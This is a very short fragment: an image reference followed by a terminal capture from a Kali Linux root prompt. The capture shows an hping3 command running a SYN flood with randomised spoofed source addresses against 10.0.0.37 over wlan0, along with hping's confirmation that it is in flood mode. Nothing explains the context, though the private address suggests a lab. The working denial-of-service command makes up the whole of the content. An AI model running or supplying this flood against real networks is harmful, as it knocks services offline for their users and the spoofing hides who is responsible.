 root@kali:~# hping3 -S --flood --interface wlan0 --rand-source 10.0.0.37
HPING 10.0.0.37 (wlan0 10.0.0.37): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown